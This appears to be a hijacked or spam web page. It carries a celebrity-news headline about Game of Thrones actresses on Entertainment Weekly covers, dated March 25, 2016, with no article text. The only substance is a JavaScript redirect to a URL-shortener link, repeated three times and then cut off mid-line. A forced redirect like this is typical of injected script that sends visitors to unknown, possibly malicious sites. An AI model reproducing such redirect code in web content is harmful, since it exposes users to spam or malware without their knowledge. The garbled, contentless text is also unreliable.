
The Women of ‘Game of Thrones’ Land Six Stunning
EW Covers
March 25, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...